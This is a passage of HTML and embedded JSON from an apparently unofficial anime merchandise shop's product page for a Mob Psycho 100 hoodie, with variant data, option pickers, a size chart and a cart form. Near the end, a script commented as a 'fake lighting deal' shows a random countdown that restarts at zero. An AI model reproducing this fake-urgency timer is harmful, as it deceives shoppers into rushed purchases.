":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":390,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies - MOB PSYCHO 1000 Pullover Hoodie RB1710 [ID963]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In case you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T10:06:23.000000Z","updated_at":"2025-06-30T08:47:44.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":963,"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":758,"model_type":"product","model_id":390,"uuid":"eaa2a5a6-9516-4daf-b330-effc3d23d96a","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34690,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1891},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T10:06:24.000000Z","updated_at":"2025-06-27T10:06:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/758\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","preview_url":""},{"id":778,"model_type":"product","model_id":390,"uuid":"63a7c716-91d9-49d0-ab75-4181e91b1f1b","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35871,"manipulations":[],"custom_properties":{"image_id_woo":1892},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T10:06:26.000000Z","updated_at":"2025-06-27T10:06:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/778\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","preview_url":""},{"id":797,"model_type":"product","model_id":390,"uuid":"595f6dcf-b61c-4656-97d8-502c5777bfd6","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u1-6","file_name":"raf750x1000075t10101001c5ca27c6.u1-6-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":99263,"manipulations":[],"custom_properties":{"image_id_woo":1893},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T10:06:29.000000Z","updated_at":"2025-06-27T10:06:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/797\/raf750x1000075t10101001c5ca27c6.u1-6-1.jpg","preview_url":""}],"prices":[{"id":391,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":391,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T10:06:31.000000Z","updated_at":"2025-06-27T10:06:31.000000Z","laravel_through_key":390,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:43.000000Z","updated_at":"2025-06-26T09:15:43.000000Z"},"priceable":{"id":391,"product_id":390,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"MOBSSKUP-96342","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T10:06:31.000000Z","updated_at":"2025-06-27T10:06:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":758,"model_type":"product","model_id":390,"uuid":"eaa2a5a6-9516-4daf-b330-effc3d23d96a","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34690,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1891},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T10:06:24.000000Z","updated_at":"2025-06-27T10:06:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mobpsycho100.store\/media\/758\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-2-1.jpg","preview_url":""},"collections":[{"id":110,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies"},"description":{"en":"Mob Psycho 100 fans are crazy about the anime and might have guessed, so is your store. These officially licensed Mob Psycho 100 Hoodies for men and women come in a variety of styles, colors, sizes and price points. The Mob Psycho 100 Hoodies are perfect for any occasion-wearing around the house, going to class or working out. If you\u0027re a fan of the anime series Mob Psycho 100, then you\u0027re in luck! Check out these awesome Mob Psycho 100 Hoodies from the Mob Psycho 100 store."}},"sort":"custom","created_at":"2025-06-27T10:04:30.000000Z","updated_at":"2025-06-27T10:04:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":390,"collection_id":110,"position":1,"created_at":"2025-06-27T10:06:23.000000Z","updated_at":"2025-06-27T10:06:23.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":65,"_rgt":94,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Cloth"},"description":{"en":"Mob Psycho 100 Cloth is a new way to accessorize your favorite anime character, Mob. You can easily make your own Mob psycho 100 clothes, or get an official one from us. The Mob Psycho 100 Store is a new store that specializes in offering unique and unusual apparel and apparel accessories. They also offer an assortment of home decor, including pillows, wall decorations, and other specialty items."}},"sort":"custom","created_at":"2025-06-27T10:04:29.000000Z","updated_at":"2025-06-27T10:04:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"mob-psycho-100-cloth","default":true,"created_at":"2025-06-27T10:04:29.000000Z","updated_at":"2025-06-27T10:04:29.000000Z"}},{"id":110,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Mob Psycho 100 Hoodies"},"description":{"en":"Mob Psycho 100 fans are crazy about the anime and might have guessed, so is your store. These officially licensed Mob Psycho 100 Hoodies for men and women come in a variety of styles, colors, sizes and price points. The Mob Psycho 100 Hoodies are perfect for any occasion-wearing around the house, going to class or working out. If you\u0027re a fan of the anime series Mob Psycho 100, then you\u0027re in luck! Check out these awesome Mob Psycho 100 Hoodies from the Mob Psycho 100 store."}},"sort":"custom","created_at":"2025-06-27T10:04:30.000000Z","updated_at":"2025-06-27T10:04:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":110,"slug":"mob-psycho-100-hoodies","default":true,"created_at":"2025-06-27T10:04:31.000000Z","updated_at":"2025-06-27T10:04:31.000000Z"}}],"default_url":{"id":123,"language_id":1,"element_type":"collection","element_id":110,"slug":"mob-psycho-100-hoodies","default":true,"created_at":"2025-06-27T10:04:31.000000Z","updated_at":"2025-06-27T10:04:31.000000Z"}}],"default_url":{"id":550,"language_id":1,"element_type":"product","element_id":390,"slug":"mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710","default":true,"created_at":"2025-06-27T10:06:23.000000Z","updated_at":"2025-06-27T10:06:23.000000Z"},"variants":[{"id":391,"product_id":390,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"MOBSSKUP-96342","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T10:06:31.000000Z","updated_at":"2025-06-27T10:06:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://mobpsycho100.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In case you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">MOBSSKUP-96342</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies">Mob Psycho 100 Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
